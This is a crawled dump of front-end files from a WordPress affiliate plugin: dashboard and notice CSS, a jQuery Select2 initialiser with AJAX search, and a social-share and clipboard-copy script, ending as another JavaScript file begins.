    border:1px solid #138f30 !important;
    padding:10px 10px 10px 10px !important;
    box-shadow:0 0 1px #138f30  !important;
    color:#fff;
    background:#138f30 !important;
}

.fs_affiliates_msg_fails_post{
    display:block;
    width:96%;
    margin:10px auto;
    border:1px solid #cb0000 !important;
    padding:10px 10px 10px 10px !important;
    box-shadow:0 0 1px #cb0000  !important;
    color:#fff;
    background:#cb0000 !important;
}
.fs_affiliates_msg_success i, .fs_affiliates_msg_fails i, .fs_affiliates_msg_success_post i, .fs_affiliates_msg_fails_post i{
    margin-right:10px;
    font-size:16px;
}
p.fs_affiliates_success_notices, p.fs_affiliates_failure_notices{
    position: fixed;
    left: 0;
    right: 0;
    margin: 0;
    width: 100%;
    font-size: 1em;
    padding: 1.5em 0;
    text-align: center;
    z-index: 99998;
    color:#fff;
    font-size:14px;
    font-weight:bold;
}
p.fs_affiliates_success_notices{
    background-color: #00ab28;
}
p.fs_affiliates_failure_notices{
    background-color: #ef1212;
}


--- FILE ---
content_type: text/css
request_url: https://youletter.club/wp-content/plugins/affs/assets/css/frontend/dashboard.css?ver=5.9
body_size: 25730
content:
/* Affiliate dashboard design */

.fs_affiliates_frontend_dashboard{
    width:100%;
    float:left;
    box-shadow:0 0 5px #000;
    margin-bottom:20px;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_frontend_dashboard {
    background:none;
    border:none;
    box-shadow:none;
    margin-bottom:0px;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu{
    width:100%;
    float:left;
}

.fs_affiliates_frontend_dashboard .fs_affiliates_menu .fs_affiliates_menu_ul{
    width:100%;
    float:left;
    padding-left:20px;
    margin:0;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li{
    list-style: none;
    float:left;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li a{
    padding:10px 15px 10px 15px;
    display:block;
    font-size:16px;
    outline: none;
    text-decoration:none;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li a:hover{
    text-decoration:none;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li a i{
    padding-right:10px;
    font-size:18px;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li a.current{
    text-decoration:none;
}

/* submenu */

.fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul ul{
    position:absolute;
    display:none;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li:hover{
    position:relative;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li:hover ul{
    top:40px;
    background:#52ac67;
    padding:0px;
    z-index: 99;
    display:block;
    left:0;
    margin:0px;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li:hover ul li a{
    display:block;
    width:200px;
    padding:5px 10px;
    outline: none;
}

/*  Menu Content  */

.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content{
    float:left;
    width:100%;
} 
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator{
    width:96%;
    margin:15px auto;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator h2,
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_form h2{
    font-size:18px;
    margin:0px 0px 15px 0px;
    padding:0px 0px 10px 0px;
    font-weight:600;
}
.fs_affiliates_validation_error, .fs_affiliates_refer_friend_validation_error{
    color:#d30034;
    float:left;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table.fs_affiliates_generate_link_table{
    width:100%;
    margin:0px 0px 5px 0px !important;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table.fs_affiliates_generate_link_table tr{
    background:none !important;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table.fs_affiliates_generate_link_table, 
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table.fs_affiliates_generate_link_table td,
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table.fs_affiliates_generate_link_table th{
    border:none !important;
    padding: 5px 0px !important;
    background:none !important;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table td input[type='text'],
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table td select{
    height:35px;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table td input[type='text'],
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table td select{
    border-radius:5px;
    border:1px solid #bbb;
    width:100%;
    padding:0px 0px 0px 10px;
    background:#f1f1f1;
    color:#222;
    margin:0px !important;
    box-shadow:none !important;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator label{
    width:100%;
    display:block;
    padding:0px 0px 10px 0px;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_form p input[type='text']{
    border-radius:5px;
    border:1px solid #bbb;
    width:100%;
    padding:0px 0px 0px 10px;
    background:#f1f1f1;
    color:#222;
    margin:0px !important;
    box-shadow:none !important;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_form p textarea{
    border-radius:5px;
    border:1px solid #bbb;
    width:100%;
    padding:0px 0px 0px 10px;
    background:#f1f1f1;
    color:#222;
    margin:0px !important;
    box-shadow:none !important;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table td .fs_affiliates_generate_affiliate_link,
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_form .fs_affiliates_form_save, 
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_download_btn{
    padding: 10px 15px !important;
    color: #fefefe !important;
    width:170px !important;
    text-align:center;
    height: auto !important;
    border: none !important;
    text-shadow: none !important;
    font-weight: 600;
    font-size:16px !important;
    letter-spacing: 1px;
    margin:10px 0px 0px 0px !important;
    display: block;
    float:left; 

}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_download_btn{
    border: 2px solid  #2fa3f2 !important;
    color:#000 !important;
    box-shadow:none;
    margin:0 auto !important;
    width:120px !important;
    float:none !important;
    font-size:13px !important;
    padding: 7px 10px !important;
}
.fs_affiliates_fileupload_frontend_table .fs_affiliates_download_btn i,
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_qrdownload_btn i{
    margin-left:10px;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_download_btn:hover{
    background:#2fa3f2 !important;
    box-shadow: 0 5px #308fd2 !important;
    color:#fff !important;
}
.fs_affiliates_form_save:active, 
.fs_affiliates_generate_affiliate_link:active,
.fs_affiliates_download_btn:active{
    transform: translateY(5px);
    box-shadow: none !important;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_qrdownload_btn{
    border: 2px solid  #2fa3f2 !important;
    color:#fff !important;
    box-shadow:none;
    width:135px !important;
    float:none !important;
    font-size:13px !important;
    padding: 7px 10px !important;
    display:block;
    background:#2fa3f2 !important;
    font-weight:bold;
    letter-spacing: 1px;
    text-align:center;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_qrdownload_btn:hover{
    box-shadow:0 0 3px #000;

}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator .fs_display_generated_link{
    width:100%;
    float:left;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator .fs_display_generated_link p{
    color:#000 !important;
    margin:5px !important;
    padding:5px 0px !important;
} 
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_form{
    width:96%;
    margin:2% 0 2% 2%;
    float:left;
}
.fs_affiliates_form p{
    margin-bottom:10px !important;
    width:100%;
    float:left;
    display:block;
}
.fs_affiliates_form p label,
.fs_affiliates_form label{
    width:100%;
    display:block;
    padding:0px 0px 10px 0px;
}
.fs_affiliates_form label span{
    color:#000;
}
.fs_affiliates_form p label.fs_affiliates_label{
    width:25%;
    display:block;
    float:left;
}
.fs_affiliates_form p label.fs_affiliates_commission{
    width:50%;
    display:block;
    float:left;
}
.fs_affiliates_form p input.fs_affiliates_checkbox{
    width:auto !important;

}
.fs_affiliates_form p input, .fs_affiliates_form p select{
    border-radius:5px;
    border:1px solid #bbb;
    width:100%;
    padding:0px 0px 0px 10px;
    background:#f1f1f1;
    height:35px;
    color:#222;
    margin:0px !important;
    box-shadow:none !important;
}
.fs_affiliates_form .pagination-centered{
    float:none;
    display:block;
    margin:10px auto;
    padding: 10px;
    text-align:center;
}
#fs_affiliates_pay_msg_success{
    display:block;
    margin-left:2%;
    margin-top:2%;
    color:#09bc1b;
    font-size:14px;
    font-weight:bold;
}
/*  frontend table design   */

.fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table,
.fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table,
.fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table, 
.fs_affiliates_menu_content table.fs_affiliates_overview_frontend_table, 
.fs_affiliates_menu_content table.fs_affiliates_order_detail_frontend_table,
.fs_affiliates_menu_content table.fs_affiliates_customer_detail_frontend_table,
.fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table, 
.fs_affiliates_menu_content table.fs_affiliates_commission_frontend_table,
.fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table,
.fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table,
.fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table,
.fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table,
.fs_affiliates_menu_content table.fs_affiliates_landing_page_table,
.fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table,
.fs_affiliates_menu_content table.fs_affiliates_domain_table{ 
    width:97%;
    margin:20px auto;
    border-collapse: collapse;
    background:#fff;
    border:1px solid #ccc;
}
.fs_affiliates_menu_content table.fs_affiliate_transaction_log_table .fs_affiliate_payout_request_log_table{
    width:100%;
}
.fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliates_landing_page_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliates_domain_table tr:nth-child(2n+1){
    background:#f9f9f9;
}
.fs_affiliates_menu_content table.fs_affiliates_overview_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_order_detail_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_customer_detail_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_commission_frontend_table tbody th{
    width:250px;
}
.fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody th,
.fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_overview_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_order_detail_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_customer_detail_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_commission_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_domain_table tbody th{
    font-weight: bold;
    border:1px solid #ccc;
    padding:10px;
    text-align: center;
    font-size:14px;
}
.fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody td,
.fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_overview_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_order_detail_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_customer_detail_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_commission_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_domain_table tbody td{
    padding:10px;
    border:1px solid #ccc;
    color:#000;
    font-size:14px;
}
.fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td img{
    width:100px;
    height:auto;
}

table.fs_affiliates_creatives_frontend_table td.fs_copy_creatives_link .fs_copy_clipboard_image{
    width:auto !important;
    height:auto !important;
}

table.fs_affiliates_creatives_frontend_table td.fs_copy_creatives_link,
table.fs_affiliates_creatives_frontend_table .fs_copy_message{
    text-align:center !important;
}

.fs_affiliates_landing_page_table .fs_copy_affiliate_link{
    text-align: center;
}
.fs_affiliates_landing_page_table .fs_landing_pages_link p{
    margin-bottom:10px;
}

.fs_display_generated_link .fp_affiliates_vk,
.fs_display_generated_link .fp_affiliates_whatsapp,
.fs_display_generated_link .fp_affiliates_fb,
.fs_display_generated_link .twitter-share-button,
.fs_display_generated_link #___plus_0,
.fs_landing_pages_link .fp_affiliates_vk,
.fs_landing_pages_link .fp_affiliates_whatsapp,
.fs_landing_pages_link .fp_affiliates_fb,
.fs_landing_pages_link .twitter-share-button,
.fs_landing_pages_link #___plus_0

{
    float:left !important;
    margin-right:5px !important;
    margin-bottom:10px;
    border-radius:3px;
}
.fp_affiliates_vk{
    background:#4682c7;
    width:54px;    
}
.fp_affiliates_whatsapp{
    background:#25d366;
    width:50px;
}
.fp_affiliates_fb{
    background:#3b5998;
    width:54px;  
    cursor:pointer;
}
.fp_affiliates_fb:hover{
    opacity: 0.7;
}
.fp_affiliates_vk, .fp_affiliates_whatsapp, .fp_affiliates_fb{
    height:20px;
    color:#fff !important;
    font-size:10px;
    font-weight:bold;
    text-decoration:none;
    line-height:18px;
}
.fp_affiliates_vk:hover, .fp_affiliates_whatsapp:hover, .fp_affiliates_fb:hover{
    color:#fff !important;
    text-decoration: none;
}
.fp_affiliates_vk i, .fp_affiliates_whatsapp i, .fp_affiliates_fb i{
    margin: 4px 2px 0 3px;
    color:#fff !important;
    font-size:12px;
    font-weight:bold;
}

@media screen and (max-width: 767px){
    .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li:hover ul li a{
        display:block;
        width:150px;
        padding:5px 10px;
        outline: none;
    }
    .fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_download_btn{
        width:120px;
        margin:0 auto !important;
    }
    .fs_affiliates_menu_content table.fs_affiliates_overview_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_order_detail_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_customer_detail_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_commission_frontend_table tbody th{
        width:50%;
        font-weight:bold;
        text-align: left;
    }

    .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table,
    .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table,
    .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table,
    .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table,
    .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table,
    .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table,
    .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table,
    .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table,
    .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table,
    .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table,
    .fs_affiliates_menu_content table.fs_affiliates_landing_page_table,
    .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table,
    .fs_affiliates_menu_content table.fs_affiliates_domain_table{
        border:none;
    }
    .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody tr{
        display: block;
        margin-bottom:15px;
    }
    .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliates_domain_table tr:first-child{
        display: block;
        margin-bottom:0px;
    }
    .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody th{
        display:none;
    }
    .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody td{
        width:100%;
        padding: 0px;
        display:table;
        color:#000;
        border-top:none;
        border-bottom: 1px solid #ccc;
        word-wrap: normal;
        word-break: break-all;
    }
    .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td img{
        width:100px;
        height:auto;
    }
    .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliates_landing_page_table td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliates_domain_table td:empty:after{
        content:'-';
    }
    .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody td:before{
        display:table-cell;
        padding: 10px;
        text-align:left;
        width:50%;
        color:#fff;
        margin-right: 10px;
        font-weight:bold;
    }

}


--- FILE ---
content_type: application/javascript
request_url: https://youletter.club/wp-content/plugins/affs/assets/js/fs-enhanced-select.js?ver=5.9
body_size: 5196
content:
/* global fs_enhanced_select_params */

jQuery( function ( $ ) {
    'use strict' ;
    
    function fs_get_enhanced_select_format_string( ) {
        return {
            'language' : {
                errorLoading : function () {
                    return fs_enhanced_select_params.i18n_searching ;
                } ,
                inputTooLong : function ( args ) {
                    var overChars = args.input.length - args.maximum ;

                    if ( 1 === overChars ) {
                        return fs_enhanced_select_params.i18n_input_too_long_1 ;
                    }

                    return fs_enhanced_select_params.i18n_input_too_long_n.replace( '%qty%' , overChars ) ;
                } ,
                inputTooShort : function ( args ) {
                    var remainingChars = args.minimum - args.input.length ;

                    if ( 1 === remainingChars ) {
                        return fs_enhanced_select_params.i18n_input_too_short_1 ;
                    }

                    return fs_enhanced_select_params.i18n_input_too_short_n.replace( '%qty%' , remainingChars ) ;
                } ,
                loadingMore : function () {
                    return fs_enhanced_select_params.i18n_load_more ;
                } ,
                maximumSelected : function ( args ) {
                    if ( args.maximum === 1 ) {
                        return fs_enhanced_select_params.i18n_selection_too_long_1 ;
                    }

                    return fs_enhanced_select_params.i18n_selection_too_long_n.replace( '%qty%' , args.maximum ) ;
                } ,
                noResults : function () {
                    return fs_enhanced_select_params.i18n_no_matches ;
                } ,
                searching : function () {
                    return fs_enhanced_select_params.i18n_searching ;
                }
            }
        } ;
    }
    
    try {
        $( document.body ).on( 'fs-affiliates-select-init' , function () {
            if ( $( 'select.fs_affiliates_select2' ).length ) {
                //Select2 with customization
                $( 'select.fs_affiliates_select2' ).each( function () {
                    var select2_args = {
                        allowClear : $( this ).data( 'allow_clear' ) ? true : false ,
                        placeholder : $( this ).data( 'placeholder' ) ,
                        minimumResultsForSearch : 10 ,
                    } ;
                    
                    select2_args = $.extend( select2_args , fs_get_enhanced_select_format_string() ) ;
                    
                    $( this ).select2( select2_args ) ;
                } ) ;
            }
            if ( $( 'select.fs_affiliates_select2_search' ).length ) {
                //Multiple select with ajax search
                $( 'select.fs_affiliates_select2_search' ).each( function () {
                    var select2_args = {
                        allowClear : $( this ).data( 'allow_clear' ) ? true : false ,
                        placeholder : $( this ).data( 'placeholder' ) ,
                        minimumInputLength : $( this ).data( 'minimum_input_length' ) ? $( this ).data( 'minimum_input_length' ) : 3 ,
                        escapeMarkup : function ( m ) {
                            return m ;
                        } ,
                        ajax : {
                            url : fs_enhanced_select_params.ajax_url ,
                            dataType : 'json' ,
                            delay : 250 ,
                            data : function ( params ) {
                                return {
                                    term : params.term ,
                                    action : $( this ).data( 'action' ) ? $( this ).data( 'action' ) : '' ,
                                    fs_security : $( this ).data( 'nonce' ) ? $( this ).data( 'nonce' ) : fs_enhanced_select_params.search_nonce ,
                                } ;
                            } ,
                            processResults : function ( data ) {
                                var terms = [ ] ;
                                if ( data ) {
                                    $.each( data , function ( id , term ) {
                                        terms.push( {
                                            id : id ,
                                            text : term
                                        } ) ;
                                    } ) ;
                                }
                                return {
                                    results : terms
                                } ;
                            } ,
                            cache : true
                        }
                    } ;
                    
                    select2_args = $.extend( select2_args , fs_get_enhanced_select_format_string() ) ;
                    
                    $( this ).select2( select2_args ) ;
                } ) ;
            }
        } ) ;

        $( document.body ).trigger( 'fs-affiliates-select-init' ) ;
    } catch ( err ) {
        window.console.log( err ) ;
    }

} ) ;

--- FILE ---
content_type: application/javascript
request_url: https://youletter.club/wp-content/plugins/affs/assets/js/frontend/fpsocialactions.js?ver=5.9
body_size: 1776
content:
/* Social Action */

jQuery( function( $ ) {
    var FSSocialAction = {
        init : function() {
            $( document ).on( 'click' , '.fp_share_button' , this.share_url_in_fb ) ;
            $( document ).on( 'click' , '.fs_copy_clipboard_image' , this.copy_to_clipboard ) ;
        } ,
        share_url_in_fb : function() {
            var obj = {
                method : 'feed' ,
                display : 'popup' ,
                link : $( this ).attr( 'data-href' ) ,
                redirect_uri : fs_social_action_params.redirecturl ,
            } ;
            FB.ui( obj , function( response ) {
                if( response != null ) {
                    alert( fs_social_action_params.success_msg ) ;
                } else {
                    alert( fs_social_action_params.cancel_msg ) ;
                }
            } ) ;
        } ,
        copy_to_clipboard : function( event ) {

            event.preventDefault() ;
            var $this = $( event.currentTarget ) ;

            var temp = $( '<input>' ) ;
            $( 'body' ).append( temp ) ;
            var url = $this.attr( 'data-url' ) ;
            temp.val( url ).select() ;
            document.execCommand( 'copy' ) ;

            if( $this.closest( 'td' ).find( '.fs_copy_message' ).length ) {
                /*Copy Link Message for Landing Pages Link*/
                $this.closest( 'td' ).find( '.fs_copy_message' ).css( { display : 'block' } ).delay( 1200 ).fadeOut() ;
            } else {
                /*Copy Link Message in Generate Link*/
                $( '.fs_display_generated_link' ).find( '.fs_copy_message' ).css( { display : 'block' } ).delay( 1200 ).fadeOut() ;
            }

            temp.remove() ;
        } ,
    } ;
    FSSocialAction.init() ;
} ) ;

--- FILE ---
content_type: application/javascript
request_url: https://youletter.club/wp-content/plugins/affs/assets/js/frontend/dashboard.js?ver=5.9
body_size: 11727
content:
/* global fs_affiliates_dashboard_params */

jQuery( function ( $ ) {

    //File Upload
